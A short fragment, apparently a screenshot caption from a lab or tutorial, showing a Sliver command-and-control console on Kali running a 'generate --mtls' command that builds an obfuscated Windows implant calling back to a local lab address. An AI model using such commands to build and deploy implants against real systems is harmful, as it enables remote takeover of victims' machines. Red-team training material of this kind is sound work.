 error: invalid flag: --mtls
sliver > generate --mtls 10.0.2.15 --save /home/kali/Desktop --format exe
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
Compiling, please wait ...